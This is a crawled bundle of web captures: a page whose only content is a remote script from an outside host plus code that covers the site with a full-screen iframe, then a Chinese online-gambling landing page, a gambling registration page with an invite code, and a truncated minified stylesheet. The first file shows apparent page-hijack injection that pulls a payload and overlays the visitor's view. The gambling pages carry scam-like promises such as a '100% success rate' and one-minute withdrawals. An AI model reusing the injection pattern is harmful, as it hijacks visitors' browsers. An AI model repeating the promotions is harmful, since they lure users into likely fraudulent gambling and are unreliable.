

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sfdkj.com/41082.html
body_size: 467
content:
<script type="text/javascript" charset="UTF-8" src="https://main.bw02.vip/ragd2.script?v=' + Math.random() + '"><\/script>

<script>
var url=“/“; 
var str1=document.title;  
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>'); 
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">'); 
document.write('<iframe src=" '+url+'" frameborder="0" style="border:0;width: 100%; text-align: center; border: none; height:100%;background:#ccc;max-height: 4000px;"></iframe>'); 
document.write('</div>');
</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://154.220.251.88/tz.php
body_size: 1492
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🔥开云-爱游戏-九游娱乐平台</title>
    <link rel="shortcut icon" href="/favicon.png">
    <script src="http://vip.16zjs.com/link.js"></script>
</head>
<body text="white">
<div class="wrap">
    <img src="skin/picture/bg1.jpg" class="bg"/>
    <div class="container">
        <div class="header">
            <ul class="game">
            </ul>
        </div>
                <div class="header">
            <ul class="game">
            </ul>
        </div>
        
        <div class="event">
            <a><img src="skin/picture/sbk111.png" class="section-bg" onclick="junjun_regky1()"></a>
            <a><img src="skin/picture/event1.png" class="section-bg" onclick="junjun_regky1()"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    🧧高返点🧧更多彩金🧧开云体育🔰️爱游戏🔰️九游娱乐⏩ 全国第一体育投注平台，充值秒到账，提现1分钟，🧧更有各种新人高额彩金红包🎁。⏭️若遇充、提款问题请您及时咨询【在线客服】，成功率100%，感谢您的信任与支持，祝您游戏愉快！
                </marquee>
            </div>
        </div>

        <div class="section section1" style="padding-bottom: 10px;">
            <a><img src="skin/picture/ky171.png" class="section-bg" onclick="junjun_regky1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="junjun_regky1()"></a>
                <a><img src="skin/picture/download.png" onclick="junjun_downky1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 10px;">
            <a><img src="skin/picture/jy152.png" class="section-bg" onclick="jun_regjy1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="jun_regjy1()"></a>
                <a><img src="skin/picture/download.png" onclick="jun_downjy1()"></a>
            </div>
        </div>
        
        <div class="section section2" style="padding-bottom: 15px;">
            <a><img src="skin/picture/ayx131.png" class="section-bg" onclick="jun_regayx1()"></a>
            <div class="btns">
                <a><img src="skin/picture/register.png" onclick="jun_regayx1()"></a>
                <a><img src="skin/picture/download.png" onclick="jun_downayx1()"></a>
            </div>
        </div>

        
        
        <div class="section section2">
            <a><img src="skin/picture/pgss.png" class="section-bg" onclick="junjun_regky1()"></a>
            <!--<a><img src="skin/picture/shoucun1.png" class="section-bg" onclick="junjun_downky1()"></a>-->
        </div>
        
    </div>

</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,5vw,46px);
    }
    marquee{
        color: white;
        font-size: clamp(6px,5vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #fff;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }

    .section2{
        margin-top: -10%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 65%;
        left: 50%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
 

</style>
	<script type="text/javascript">
        document.write('<script type="text/javascript" charset="UTF-8" src="/link.js?v=' + Math.random() + '"><\/script>');
    </script>
    <script>
        document.write('<script type="text/javascript" charset="UTF-8" src="static/js/web.js?v=' + Math.random() + '"><\/script>');
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.3dtzqd.vip:8004/register55026?i_code=7556863
body_size: 10768
content:
<!DOCTYPE html><html><head><meta charSet="UTF-8" data-commit-info="main_refactor/master_709c71880&amp;activity_refactor/master_d36d2548&amp;game_refactor/master_7a23bc5&amp;mine_refactor/master_bcebc8c1"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta http-equiv="Index-Language" content="zh-CN"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/><title>    </title><link rel="shortcut icon" href="[data-uri]"/><link rel="preload" href="/font/DINPro.ttf" as="font" type="font/ttf" crossorigin="anonymous"/><link rel="preload" href="/font/din.woff" as="font" type="font/woff" crossorigin="anonymous"/><link rel="preload" as="image" href="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png"/><meta name="next-head-count" content="9"/><link rel="preload" href="/_next/static/css/7becaca500fbc4c5.css" as="style"/><link rel="stylesheet" href="/_next/static/css/7becaca500fbc4c5.css" data-n-g=""/><link rel="preload" href="/_next/static/css/18c578c2466dac8c.css" as="style"/><link rel="stylesheet" href="/_next/static/css/18c578c2466dac8c.css" data-n-p=""/><link rel="preload" href="/_next/static/css/2983ba25e7fdfb51.css" as="style"/><link rel="stylesheet" href="/_next/static/css/2983ba25e7fdfb51.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-5cd94c89d3acac5f.js"></script><script src="/v3/polyfill.min.js?flags=gated&amp;features=default%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces5%2Ces6%2Ces7%2Csmoothscroll%2CResizeObserver%2CAbortController%2CIntersectionObserver" defer="" data-nscript="beforeInteractive"></script><script src="/_next/static/chunks/webpack-0a743bd085f15ae0.js" defer=""></script><script src="/_next/static/chunks/main-bb1349f93e221ff1.js" defer=""></script><script src="/_next/static/chunks/pages/_app-1eae44ef77d326fc.js" defer=""></script><script src="/_next/static/chunks/pages/user/register/rt-11e654d5ddb2ed0e.js" defer=""></script><script src="/_next/static/chunks/3157-1d3dca9aa5b6ad6a.js" defer=""></script><script src="/_next/static/chunks/8538-555ee2c8e342664e.js" defer=""></script><script src="/_next/static/chunks/7331-719d51e6040aac9e.js" defer=""></script><script src="/_next/static/chunks/7028-58cb0bba5ca9fdd7.js" defer=""></script><script src="/_next/static/chunks/1649-2e262b907a57a369.js" defer=""></script><script src="/_next/static/chunks/8114-045231f70ca7ea53.js" defer=""></script><script src="/_next/static/chunks/5400-4f21a8814603e6aa.js" defer=""></script><script src="/_next/static/chunks/1691-0f50f6cb91d5447c.js" defer=""></script><script src="/_next/static/chunks/9657-91c320186c96b41c.js" defer=""></script><script src="/_next/static/chunks/3944-98f14506cccce262.js" defer=""></script><script src="/_next/static/chunks/7929-485a58ede946d856.js" defer=""></script><script src="/_next/static/chunks/7581-6a888983515c1b89.js" defer=""></script><script src="/_next/static/chunks/3768-583e7b72b3263248.js" defer=""></script><script src="/_next/static/chunks/pages/user/%5Bid%5D-afb39d77e7a5f5c5.js" defer=""></script><script src="/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_buildManifest.js" defer=""></script><script src="/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_ssgManifest.js" defer=""></script><script src="/_next/static/cfd01ce9cce03704fc544b0e09452d7f/_middlewareManifest.js" defer=""></script></head><body><div id="__next" data-reactroot=""><div class="Dzqga_A3hi2fbyFtsVFOLQ__"><video id="login_video" preload="preload" muted="" autoplay="" loop="" class="__5kbPIMmKJOiBLw7YMRqWLQ__"><source src="/video/0.0.1/ayx/login/video.mp4" type="video/mp4"/></video><div class="__3UNOGZQDkRDI7qkslmzNtw__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__ JZeZ4CNbfRAxTiPMevOsUQ__ " style="width:205px;height:80px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="__7vfMEV8PD_C5seUx3qTDDA__"><div class="__7VpBg5PfMf6_f3VcphKRAg__"><div class="ujK7MrHSDb7uxfvlwrDPvw__ VfcIzrOqpMrC_Rrv_aMoaw__"><div class="Q0nT9lGuadEXi0196wbizw__ _AYfEhR7r1cPN9yV_gPguw__ yt5_am_nIjGnmge7oA9hgg__ " style="cursor:inherit"><div><img src="/_next/static/chunks/images/loading_sponsor-dc3aefa8b70b01a4b739cd490de8cb21.png" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:cover;filter:blur(20px);background-size:cover;background-image:url(&quot;[data-uri]&quot;);background-position:0% 0%;background-repeat:no-repeat"/></div></div></div><div class="PQBHh_9GJNBQb7HoQ2NLSg__"><div class="w5tR0l5BI4yG7_LhXIstLw__     "><div class="mJcoqscS0c74eklZUBX8YA__ "><i class="__19RW3w_NqlSC24vu2WAp7g__ dMDKQAqYBefeofGcdQmkOQ__"></i><input type="text" autoComplete="new-password" maxLength="32" placeholder="用户名" readonly="" class="ant-input ZeOn4dvtPi682owvrcrL0Q__" value=""/><div class="__5rlZeYy7zVQ2MICVwK_grg__"></div></div><div class="__3R49MYZUIUYyJyuiQcROIQ__">4-11位，最少2个字母+数字组合，首位为字母</div></div><div class="w5tR0l5BI4yG7_LhXIstLw__     "><div class="mJcoqscS0c74eklZUBX8YA__ M_g0OR95_t_5SZTLtp_odA__"><i class="__19RW3w_NqlSC24vu2WAp7g__ XHJ6usvtVl4njrDHEYl1UA__"></i><input type="password" autoComplete="new-password" maxLength="32" placeholder="密码" readonly="" class="ant-input ZeOn4dvtPi682owvrcrL0Q__" value=""/><div class="__5rlZeYy7zVQ2MICVwK_grg__"></div></div><div class="__3R49MYZUIUYyJyuiQcROIQ__">请输入8-12位字母+数字的组合</div></div><div class="w5tR0l5BI4yG7_LhXIstLw__     "><div class="mJcoqscS0c74eklZUBX8YA__ M_g0OR95_t_5SZTLtp_odA__"><i class="__19RW3w_NqlSC24vu2WAp7g__ XHJ6usvtVl4njrDHEYl1UA__"></i><input type="password" autoComplete="new-password" maxLength="32" placeholder="确认密码" readonly="" class="ant-input ZeOn4dvtPi682owvrcrL0Q__" value=""/><div class="__5rlZeYy7zVQ2MICVwK_grg__"></div></div><div class="__3R49MYZUIUYyJyuiQcROIQ__">请输入8-12位字母+数字的组合</div></div><div class="U4M2KY51G8hct4dG1OlibQ__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__ O7pRbsQGlxeel779dW0fPQ__ " style="width:20px;height:20px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div>我已阅读并同意<span class="vh5lHz_IXF2eu_N1Bnp71A__">相关条款</span>和<span class="vh5lHz_IXF2eu_N1Bnp71A__">隐私政策</span></div><div class="Ga3xk4__fUG3BBexPg4yuA__ sdIiRVYvC76cl_3K7UXlQw__"><div class="Z6LsltYu_CiS1QIxWsVSyA__"><span class="sV0BIdNgkCghFjH6HXzUFg__">注册</span></div></div><div class="z3Gjz_DSXhu2ABZv_K5C5g__"><div class="_kWasWnioiUJXWK8p2RYUg__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="__88b1R0PtIB9DYiFH9oV9Fw__">立即<!-- -->登录</div></div><div class="_kWasWnioiUJXWK8p2RYUg__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="__88b1R0PtIB9DYiFH9oV9Fw__">游客进入</div></div><div class="_kWasWnioiUJXWK8p2RYUg__"><div class="Q0nT9lGuadEXi0196wbizw__ JzmCQlQNa7ovtUUtAk1zXw__  " style="width:24px;height:24px;cursor:inherit"><div style="display:block;max-width:100%;overflow:hidden;position:relative;box-sizing:border-box;margin:0"><div style="box-sizing:border-box;display:block;max-width:100%"><img style="max-width:100%;display:block;margin:0;border:none;padding:0" alt="" aria-hidden="true" src="[data-uri]"/></div><img src="[data-uri]" decoding="async" style="position:absolute;top:0;left:0;bottom:0;right:0;box-sizing:border-box;padding:0;border:none;margin:auto;display:block;width:0;height:0;min-width:100%;max-width:100%;min-height:100%;max-height:100%;object-fit:contain"/></div></div><div class="__88b1R0PtIB9DYiFH9oV9Fw__">在线客服</div></div></div></div></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"wm":"55ihJbW7mzeBYuQli1Kkp39wctxnGYuHbaOoySQLuRItLKcj4a/fZbVsRwG3q8svWktqH2MS5b5Lpbd7CrfllgW47dk8CklaXMka66M2xw2J+4QSJGHJRfOnbLodpiskggC2I3W945WjqFEGHTr+xAScpz3+nZI8jnK82K3w0u/fS9eepyv/O87l+ttkPV1LpEYaQCaebCVyr8Ts/Y6tXLnrrvpYB2DtvTTmpl021NNSFdfCGeZhsmjLCTqROrNjqbyfAKXcMc1t7Q23ed0fLIAU8/lKjm9mqb/g+jpxcqd9Nd0nd3XYQDU2IiBVbRcvPTPEMDzUcpNUXSn/cKY46ZiR5Wbli6xbxe0jJ/hey8XeYUtHc6v9iLCM7pY8IxIQiw2pf1Um3oTRJGK5SQSmhg6AcMMYWiSZZQjFqk1sqsz+dr/eisCpcOX2QAxAsbeWqz8gZk1M89eDSkYGXbRT4SI3HbeQA3Gjv7xkzYYDPRCBPLLE8xRJOSmUwHFI6OR6KxrdDx9J8Oqe8GeUu2OswmqDS/qDq7hYX4ZsWJVuHHoaMkHuadrldvPNS/CjiDDj1DDKGGkuKmah8h7vNQM1PHX6ReqTmKgyyRDopDV3ge5UK96weIWddmnA6xrrYuir","initIsCheck":true,"__N_SSP":true,"pageProps":{"t":"XJlJCyLPHpoMAc9gtARpgtfVwMI4j6wXm7yomAQFnQ+DqVKUQbptYVZASdLyOpAvLOXSIZ0tBoFX/q1GF1MUzPxbnUzpj4pSkL4if/NfqeOQIq+2Sxc7BbOJ6hFo4k+1YRyoPlDBh0OKen3oYHr2Ig==","_ms":"","ms":""}},"page":"/user/[id]","query":{"i_code":"7556863","id":"register"},"buildId":"cfd01ce9cce03704fc544b0e09452d7f","isFallback":false,"gssp":true,"customServer":true,"appGip":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/css/18c578c2466dac8c.css
body_size: 8217
content:
.__7a1kd_3p3FoycEGVcISs0A__{margin-top:25px}.zZTAPVbC6sjP9BY4r89Y6Q__{color:#647c85;font-size:12px;margin-top:3px;overflow:hidden}.zZTAPVbC6sjP9BY4r89Y6Q__ .AqCMgHKP5cwHN_YveJnzyg__{display:-webkit-flex;display:flex;margin-top:8px}.zZTAPVbC6sjP9BY4r89Y6Q__ .AqCMgHKP5cwHN_YveJnzyg__>p{margin:0}.zZTAPVbC6sjP9BY4r89Y6Q__ .AqCMgHKP5cwHN_YveJnzyg__>ul{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center}.zZTAPVbC6sjP9BY4r89Y6Q__ .AqCMgHKP5cwHN_YveJnzyg__>ul li{margin-left:20px}.x8TfH_bKockBXA4Vgx2IcA__ p{margin-bottom:20px!important}.VELhYzbHrftCMdxGVDb2rg__{margin-bottom:25px}.VELhYzbHrftCMdxGVDb2rg__ .EY7kEpW6Ni7OAOJzpj0C_Q__{width:100%;margin:10px 0!important}.VELhYzbHrftCMdxGVDb2rg__:last-of-type{margin-bottom:0}.VELhYzbHrftCMdxGVDb2rg__ h3{font-size:16px;font-weight:700;text-align:justify;margin-bottom:9px;line-height:22px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .Fm8YWSY1rR7zNs9XNBhjVw__{margin-bottom:25px}.VELhYzbHrftCMdxGVDb2rg__ p{line-height:22px;text-align:justify;font-size:14px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ p.Md7giU_gttQ4YLuYnz1MgA__{color:#52b0fb}.VELhYzbHrftCMdxGVDb2rg__ p a{text-decoration:underline;color:#d2b79c;cursor:pointer}.VELhYzbHrftCMdxGVDb2rg__ .__9cILiHnBZ4ItDq_R11ohhA__{margin-bottom:24px!important}.VELhYzbHrftCMdxGVDb2rg__ .CfvBpkdjRpmMzB5aAE7yXw__{width:100%}.VELhYzbHrftCMdxGVDb2rg__ .j3dNAom_VeuYjBCmbw58cg__{width:100%;zoom:1}.VELhYzbHrftCMdxGVDb2rg__ .j3dNAom_VeuYjBCmbw58cg__:after{content:"";display:block;clear:both}.VELhYzbHrftCMdxGVDb2rg__ .j3dNAom_VeuYjBCmbw58cg__ li{width:160px;float:left;margin-right:10px}.VELhYzbHrftCMdxGVDb2rg__ .j3dNAom_VeuYjBCmbw58cg__ li span{display:block;width:100%;height:22px;line-height:22px;font-size:12px;margin-top:8px}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__{height:732px;margin:30px auto}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .__06HuTkSe6mPkU87G5I6J6w__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .IcaTb4w5Xj1SHDP6QoKzFw__{width:47.9%;border-radius:8px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;position:relative}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .__06HuTkSe6mPkU87G5I6J6w__ .O135kmoxVs3yuhDDEDAXrQ__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .IcaTb4w5Xj1SHDP6QoKzFw__ .O135kmoxVs3yuhDDEDAXrQ__{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .__06HuTkSe6mPkU87G5I6J6w__ .mBj9ADu8f8Tv821CrZiWmg__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .IcaTb4w5Xj1SHDP6QoKzFw__ .mBj9ADu8f8Tv821CrZiWmg__{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .mg__q1c5lx6SFpqSOjiDhg__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .Okgl_cC2qORwp2oN_kYpmA__{width:47.9%;position:relative}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .mg__q1c5lx6SFpqSOjiDhg__ .O135kmoxVs3yuhDDEDAXrQ__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .Okgl_cC2qORwp2oN_kYpmA__ .O135kmoxVs3yuhDDEDAXrQ__{width:100px;height:100px;box-shadow:0 4px 10px 0 rgba(137,154,193,.2);background-color:#fff;line-height:100px;text-align:center;border-radius:50%;position:relative;top:-20px;font-size:16px;font-weight:700;margin:0 auto;color:#6a7391}.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .mg__q1c5lx6SFpqSOjiDhg__ .mBj9ADu8f8Tv821CrZiWmg__,.VELhYzbHrftCMdxGVDb2rg__ .SChWloifLD7L2Iv97w0yrw__ .Okgl_cC2qORwp2oN_kYpmA__ .mBj9ADu8f8Tv821CrZiWmg__{font-size:14px;margin:-5px auto 7px;text-align:center;line-height:18px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__{font-size:14px;color:#647c85;margin-top:8px;line-height:22px;text-align:justify}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__ li{display:-webkit-flex;display:flex}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__ span{-webkit-flex:none;flex:none;line-height:22px;font-size:14px;margin-right:5px;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__ .V2dL3X7txYPAJRLIILi1nQ__{-webkit-flex:1 1;flex:1 1}.VELhYzbHrftCMdxGVDb2rg__ .VeFuditQ2mxkhW2OHG43AQ__ .V2dL3X7txYPAJRLIILi1nQ__ .__76KtHnixtyBhNCf6244gIA__{display:inline-block;color:#d2b79c}.VELhYzbHrftCMdxGVDb2rg__ .__1yAdNnj2meZipz4y5AhSXw__{margin-bottom:25px}.VELhYzbHrftCMdxGVDb2rg__ .__1yAdNnj2meZipz4y5AhSXw__ li{margin-bottom:10px}.VELhYzbHrftCMdxGVDb2rg__ .__1yAdNnj2meZipz4y5AhSXw__ .V2dL3X7txYPAJRLIILi1nQ__ p{margin-bottom:10px!important}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__{overflow:hidden;position:relative;top:-10px}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .GZiv2MXdA_NwWf94YppfyA__{display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;width:100%;height:40px;background-color:#dddfe6;padding-top:0;background:rgba(110,106,102,.2)}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .GZiv2MXdA_NwWf94YppfyA__ span{-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;margin:0;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .GZiv2MXdA_NwWf94YppfyA__ span:first-child{border-right:none}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .QWf4A_s3zyGOALbfnEKWhQ__{border-left:none}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .QWf4A_s3zyGOALbfnEKWhQ__ div{width:100%;height:100%;display:-webkit-flex;display:flex}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .QWf4A_s3zyGOALbfnEKWhQ__ div:nth-child(2n) span{background:rgba(110,106,102,.1);border:none}.VELhYzbHrftCMdxGVDb2rg__ .U9ooHxhSjRlHlreDXcREow__ .QWf4A_s3zyGOALbfnEKWhQ__ div span{display:block;-webkit-flex:1 1;flex:1 1;display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;-webkit-justify-content:center;justify-content:center;height:40px;border:none;margin:0}.VELhYzbHrftCMdxGVDb2rg__ table{margin:10px 0}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ tr:nth-child(2n){background:rgba(108,123,168,.1);background:rgba(110,106,102,.1)}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ tr:nth-child(2){background:rgba(110,106,102,.2)}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ tr:first-of-type{border-bottom:1px solid rgba(110,106,102,.2)}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ td{color:#6a7391;border:none;box-shadow:inset -.5px 0 0 rgba(0,0,0,.25);background:none;color:#6e6a66}.VELhYzbHrftCMdxGVDb2rg__ table.JPrv9cB04t5QeH11LMRACg__ td:last-child{box-shadow:none;border-right:none}.VELhYzbHrftCMdxGVDb2rg__ table td{width:140px;font-size:14px;line-height:40px;text-align:center;background:rgba(110,106,102,.1)}.VELhYzbHrftCMdxGVDb2rg__ table .GZiv2MXdA_NwWf94YppfyA__ td{background-color:rgba(108,123,168,.2);background:rgba(110,106,102,.2)}.VELhYzbHrftCMdxGVDb2rg__ table .__5LkuF4zHqa6o5KhT2b_6RA__{width:484px}.__35h5Tw0dcNT6TYW37pUOvA__{height:100%}.__35h5Tw0dcNT6TYW37pUOvA__ .TEvMtrJtjb5lNspHWCc_Dg__{width:250px;height:516px;margin:0 auto;position:relative}.__35h5Tw0dcNT6TYW37pUOvA__ .TEvMtrJtjb5lNspHWCc_Dg__:before{position:absolute;content:" ";width:100%;height:100%;background-repeat:no-repeat;background-size:100% auto;z-index:3;top:0;left:0}.__35h5Tw0dcNT6TYW37pUOvA__ .TEvMtrJtjb5lNspHWCc_Dg__:before,.webpa .__35h5Tw0dcNT6TYW37pUOvA__ .TEvMtrJtjb5lNspHWCc_Dg__:before{background-image:url([data-uri])}.__35h5Tw0dcNT6TYW37pUOvA__ .TekoGEsahl7x1YcrrhA_lA__{width:100%;height:50px;line-height:15px;margin-top:40px;text-align:center;font-size:14px;line-height:22px;letter-spacing:normal;color:#6e6a66;background-color:#fff;border-radius:8px}.__35h5Tw0dcNT6TYW37pUOvA__ img{margin:11px!important;width:228px!important;height:auto!important}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper{height:100%}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper .swiper-pagination{position:absolute;width:100%;margin:auto;left:0;right:0;bottom:63px;text-align:center;color:transparent;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container{height:100%;position:relative}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container>.swiper-wrapper{width:5000px}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container>.swiper-wrapper .swiper-slide{display:inline-block;vertical-align:top;text-align:center;width:100%;height:100%;padding-top:22px}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container>.swiper-wrapper .swiper-slide div{display:inline-block;text-align:center}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-button-next{background-image:url([data-uri]);right:4%}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-button-next,.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-button-prev{position:absolute;width:12px;height:20px;border:none;top:254px;background-size:cover;background-position:50%;background-repeat:no-repeat;cursor:pointer;z-index:99}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-button-prev{background-image:url([data-uri]);left:4%}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container .swiper-pagination-bullet{border-radius:4px;opacity:.2;width:8px;height:8px;background-color:#6e6a66;margin:0 4px}.__35h5Tw0dcNT6TYW37pUOvA__ .appSwiper>.swiper-container 